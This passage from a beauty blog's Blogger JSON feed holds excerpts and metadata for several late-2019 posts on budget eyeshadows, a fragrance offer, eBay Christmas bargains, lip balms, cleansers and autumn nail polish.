src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjwiS_uxVojsrqDe-ULLrBlyuI07kTN0tEvfcfzDuGV6DFeYqdtpRWEOXabca78n1cQTxFd8noRPh6t6Db3DdPJ1ElRXpRIupegIxIcKLVUfJGyKzoQRXXFCBf-3OnzRVTWmmfPf1iPk\/s1600\/mua-essentials-eyeshadow-swatches.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EIn recent years there\u0026#39;s been a surge of love for eyeshadow palette which has essentially fazed out the need to buy single compact eyeshadows. There\u0026#39;s without a doubt less single options around and I know I personally only ever pick up single eyeshadows when they are extra special or in pan form to add into a custom palette.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EHowever, I\u0026#39;ve recently come across a new and improved single eyeshadow range that is not only spectacularly pigmented but costs only £1.50! They also come with the cutest seasonal shade names, such as Gingerbread, Cinnamon and Pecan.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ERead below to find out where you can pick up these amazing budget eyeshadows along with some swoon-worthy swatches!\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/new-budget-eyeshadows-rival-premium-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8962603885179387676\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/new-budget-eyeshadows-rival-premium-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8962603885179387676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8962603885179387676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/new-budget-eyeshadows-rival-premium-2019.html","title":"These 10 New Budget Eyeshadows Rival Expensive Ones For Only £1.50 Each "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjwiS_uxVojsrqDe-ULLrBlyuI07kTN0tEvfcfzDuGV6DFeYqdtpRWEOXabca78n1cQTxFd8noRPh6t6Db3DdPJ1ElRXpRIupegIxIcKLVUfJGyKzoQRXXFCBf-3OnzRVTWmmfPf1iPk\/s72-c\/mua-essentials-eyeshadow-swatches.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5630138807066202202"},"published":{"$t":"2019-11-20T09:00:00.001+00:00"},"updated":{"$t":"2019-11-20T09:00:05.396+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fragrance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perfume"},{"scheme":"http://www.blogger.com/atom/ns#","term":"QVC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Perfume"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shay and Blue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TSV QVC"}],"title":{"type":"text","$t":"Amazing Shay \u0026 Blue Fragrance Collection Offer Not To Be Missed "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"897\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCdcUAmktteRFkrJ1vyAADCy2MwSGFDuFYPHUpg3hYz8S_8HCc-Xj0pymFrIQuMz9jhJco33kcZfC8TqAcIlAzXMABc8AFriiP4x6AkLW6dn6NIA0S0PHzfvwCqPX-EkkyNEv88370Tek\/s1600\/shay-and-blue-qvc-tsv-offer-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EIt\u0026#39;s not often I feel the need to share a beauty offer with you, but sometimes I have to make an exception, especially when the saving is amazing! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/shay-blue-fragrance-collection-tsv-qvc.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5630138807066202202\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/shay-blue-fragrance-collection-tsv-qvc.html#comment-form","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5630138807066202202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5630138807066202202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/shay-blue-fragrance-collection-tsv-qvc.html","title":"Amazing Shay \u0026 Blue Fragrance Collection Offer Not To Be Missed "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCdcUAmktteRFkrJ1vyAADCy2MwSGFDuFYPHUpg3hYz8S_8HCc-Xj0pymFrIQuMz9jhJco33kcZfC8TqAcIlAzXMABc8AFriiP4x6AkLW6dn6NIA0S0PHzfvwCqPX-EkkyNEv88370Tek\/s72-c\/shay-and-blue-qvc-tsv-offer-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6866514218481551557"},"published":{"$t":"2019-11-18T09:00:00.000+00:00"},"updated":{"$t":"2019-11-18T09:00:01.718+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas decor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"}],"title":{"type":"text","$t":"eBay Bargains - Christmas Ready 2019 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAF1_PtnO80TNAvchRqXR4lyXY8pZA_x9Jx2RFB-lemdeAggCMm3PQMOqGyq6Ns1eluN1dm34NqYyhD5vL46QTnuj0aKIJ8-Q_srRR3KOk2y1coLmWfaFR-OD0_6hs24Dd9IAJhyh7mF0\/s1600\/ebay-christmas-decorations-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EBefore rushing into Christmas shopping for others I like to prepare for Christmas. From adding to my Christmas decorations to ensuring I have a few new festive nail polishes and I\u0026#39;ve added to my cookbook collection. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThis is all of course done on a budget as I try not to overspend on myself at this time of year (unless it\u0026#39;s on a beauty gift set I can\u0026#39;t resist!) so for me, there\u0026#39;s no better place to shop than on eBay.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EBelow are a few Buy It Now listings that have caught my eye recently, all UK based and with free delivery. I hope you find a few festive treats here too!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThis post contains affiliate links. \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/ebay-christmas-decorations-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6866514218481551557\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/ebay-christmas-decorations-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6866514218481551557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6866514218481551557"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/11\/ebay-christmas-decorations-2019.html","title":"eBay Bargains - Christmas Ready 2019 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAF1_PtnO80TNAvchRqXR4lyXY8pZA_x9Jx2RFB-lemdeAggCMm3PQMOqGyq6Ns1eluN1dm34NqYyhD5vL46QTnuj0aKIJ8-Q_srRR3KOk2y1coLmWfaFR-OD0_6hs24Dd9IAJhyh7mF0\/s72-c\/ebay-christmas-decorations-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5570506917179342415"},"published":{"$t":"2019-10-31T09:00:00.000+00:00"},"updated":{"$t":"2019-10-31T09:00:02.959+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup gift sets"}],"title":{"type":"text","$t":"Treat Yourself With These Incredible Value Beauty Gifts for Christmas 2019"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1400\" data-original-width=\"901\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSG4_DFFJFlpX36p8g9dkYlUi2I0CZ-RXdYz5LAPxRhGAxLvcnE_zX1OsHAg0sStkofNJK1BspaozJknsE2P04-COy_8_ZvqhUl80n1O1DYMsrgjolHS1AVVLjdLeh2R-6ld7IK37odKk\/s1600\/Best-Value-Christmas-Beauty-gift-sets-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003ENow is the time we are seeing a huge influx of Christmas beauty gift sets that while aimed at gifting others, I know as a beauty lover I and many others will simply want to treat themselves to. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EBut while I repeat \u0026#39;I must resist\u0026#39; under my breath while Christmas shopping, I believe a little treat, especially a money-saving one, is certainly allowed in the lead up to the \u0026#39;big day\u0026#39;! Below I\u0026#39;ve sourced a range of affordable Christmas beauty gifts from the totally inexpensive to the luxury but with a huge saving, all of which I\u0026#39;m really impressed with! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/treat-yourself-with-these-incredible.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5570506917179342415\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/treat-yourself-with-these-incredible.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5570506917179342415"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5570506917179342415"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/treat-yourself-with-these-incredible.html","title":"Treat Yourself With These Incredible Value Beauty Gifts for Christmas 2019"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSG4_DFFJFlpX36p8g9dkYlUi2I0CZ-RXdYz5LAPxRhGAxLvcnE_zX1OsHAg0sStkofNJK1BspaozJknsE2P04-COy_8_ZvqhUl80n1O1DYMsrgjolHS1AVVLjdLeh2R-6ld7IK37odKk\/s72-c\/Best-Value-Christmas-Beauty-gift-sets-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4297788514189226319"},"published":{"$t":"2019-10-29T09:00:00.001+00:00"},"updated":{"$t":"2019-10-29T09:00:01.630+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dry Lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dry skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip balm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter beauty"}],"title":{"type":"text","$t":"The Very Best Lip Balms for Dry Lips "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1151\" data-original-width=\"857\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYohYCmj9OjnEjOse-eINV_9_h3DDp5p6vApJReb5KylCrSd8DNLnT4aohvFAvVxyWF7vgsxXfZsiCSJGCAmxSMZpiSbLbpCXeqBbxqSYGj_WXpRhXC9GVzP7B_scHNdkk3rxac2XeWf8\/s1600\/The-best-lip-balms-for-dry-lips.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EAs the temperature dips, I find myself using lip balms daily and with a slightly excessive stash I enjoy the fact I get to use lip balms more. So today I thought I\u0026#39;d run through my favourite lip balms for dry lips, from under £2 to a pricey £21! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESide note\/question: Do you believe using lip balms perpetuates dry lips? I\u0026#39;m really not sure if I believe it! I think over applying can have the opposite effect but using a lip balm as and when needed really does keep dry lips at bay for me or helps remedy them at least. What are your thoughts on this? \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/Best-Lip-Balms-for-Dry-Lips.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4297788514189226319\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/Best-Lip-Balms-for-Dry-Lips.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4297788514189226319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4297788514189226319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/Best-Lip-Balms-for-Dry-Lips.html","title":"The Very Best Lip Balms for Dry Lips "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYohYCmj9OjnEjOse-eINV_9_h3DDp5p6vApJReb5KylCrSd8DNLnT4aohvFAvVxyWF7vgsxXfZsiCSJGCAmxSMZpiSbLbpCXeqBbxqSYGj_WXpRhXC9GVzP7B_scHNdkk3rxac2XeWf8\/s72-c\/The-best-lip-balms-for-dry-lips.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7028645038708248501"},"published":{"$t":"2019-10-28T09:00:00.000+00:00"},"updated":{"$t":"2019-10-28T09:00:12.766+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anti-ageing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cleaning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"double cleanse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oily skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin cleansers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"The Best Skincare Cleansers in Your 30s "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"889\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJZofAUs6Ok0CllXTeK4wI0u78IPTxxi518vD0yKe0uyGbPpM1nhP_6UsTuO6CsEAtenCTUPEf9E74QHy3Etb3AUBr5LoR2Ue99p9H-owYmpegF2GHBi3yUTCF0OP8zzsW1V5TLJ0DN8A\/s1600\/skincare-cleansers-for-over-30s.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EBy the time you get into your 30s you may be seeing a very different set of \u0026#39;issues\u0026#39; to the previous decade. From sunspots to fine lines and even a shift in skin texture and skin type. And without sounding too much like a Debbie Downer, the skin simply doesn\u0026#39;t repair itself as quickly or as effectively past a certain age.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESo if there was ever a time to care about what you put onto your skin it\u0026#39;s now! The first step and something that can have a huge impact on how the skin feels, looks and ages is cleansing. Not simply removing makeup before bed but effectively cleansing to keep it clean, hydrated and youthful. Below I have cleanser recommendations for all different skin needs for both morning and evening cleansing ideal for anyone in their 30s and beyond. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ci\u003EThis post contains PR samples and affiliate links. \u003C\/i\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/best-skincare-cleansers-in-your-30s.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7028645038708248501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/best-skincare-cleansers-in-your-30s.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7028645038708248501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7028645038708248501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/best-skincare-cleansers-in-your-30s.html","title":"The Best Skincare Cleansers in Your 30s "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJZofAUs6Ok0CllXTeK4wI0u78IPTxxi518vD0yKe0uyGbPpM1nhP_6UsTuO6CsEAtenCTUPEf9E74QHy3Etb3AUBr5LoR2Ue99p9H-owYmpegF2GHBi3yUTCF0OP8zzsW1V5TLJ0DN8A\/s72-c\/skincare-cleansers-for-over-30s.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4005916964663958834"},"published":{"$t":"2019-10-24T09:00:00.000+01:00"},"updated":{"$t":"2019-10-24T09:00:05.480+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autumn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn nails"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nail polish"}],"title":{"type":"text","$t":"Noteworthy Nail Polish for Autumn 2019 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1250\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWP5-O0NgxpBpcE5mEMEL62midnFeP2E9jiCvtUQdL1TyKZciikUvuVfwwMJOCfWmlnecK8YJqUsN_pdF9MgArkSUygXF_fUDx2WQu6IKN6oUMY6RqdUFC-yXV58lOjRdfgxfM_bbdTTY\/s1600\/autumn-nail-polish-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003ENothing inspires me more to be creative with colour than an Autumn palette. Deep berries shades and rust tones are my thing and Autumn is the perfect time to let them shine. For me, this is with both eyeshadow (you can read about my favourite autumn eyeshadow palettes \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/10\/best-cheap-autumn-eyeshadow-palettes.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E) and nail polish. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ECome this time of year I can\u0026#39;t wait to paint my nails, often picking an autumnal base colour and pairing it with a glittery top coat as I like to believe with both Halloween and Christmas on the way I can get away with a little daytime sparkle. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThere are endless autumn nail polish shades you could go for but I decided to pick out the most noteworthy shades from my collection. There\u0026#39;s a delicious palette of autumnal shades here along with two stunning top coat nail polishes that couldn\u0026#39;t be more perfect for this time of year if they tried. Oh, and all nail polishes here are budget-friendly! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/best-nail-polish-for-autumn-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4005916964663958834\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/best-nail-polish-for-autumn-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4005916964663958834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4005916964663958834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/best-nail-polish-for-autumn-2019.html","title":"Noteworthy Nail Polish for Autumn 2019 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWP5-O0NgxpBpcE5mEMEL62midnFeP2E9jiCvtUQdL1TyKZciikUvuVfwwMJOCfWmlnecK8YJqUsN_pdF9MgArkSUygXF_fUDx2WQu6IKN6oUMY6RqdUFC-yXV58lOjRdfgxfM_bbdTTY\/s72-c\/autumn-nail-polish-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2465429238368422889"},"published":{"$t":"2019-10-23T09:00:00.000+01:00"},"updated":{"$t":"2019-10-23T09:00:04.560+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pixiwoo"}],"title":{"type":"text","$t":"The Sam and Nic Pixiwoo Beauty Box Is Here And It's Only £28!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 